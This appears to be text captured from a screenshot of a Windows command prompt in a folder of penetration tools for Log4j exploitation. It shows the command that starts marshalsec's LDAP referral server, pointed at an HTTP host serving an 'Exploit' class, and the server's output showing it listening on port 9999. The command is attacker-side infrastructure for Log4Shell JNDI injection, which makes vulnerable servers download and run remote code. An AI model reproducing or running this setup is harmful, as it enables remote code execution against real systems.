 C:\Windows\System32\cmd.exe - java  -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.88.219:8083/...
D:\工具\渗透工具\反序列化工具集合\log4j利用工具\marshalsec-jar-master>
D:\工具\渗透工具\反序列化工具集合\log4j利用工具\marshalsec-jar-master>
D:\工具\渗透工具\反序列化工具集合\log4j利用工具\marshalsec-jar-master>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshal
sec.jndi.LDAPRefServer http://192.168.88.219:8083/#Exploit 9999 Listening on 0.0.0.0:9999
Listening on 0.0.0.0:9999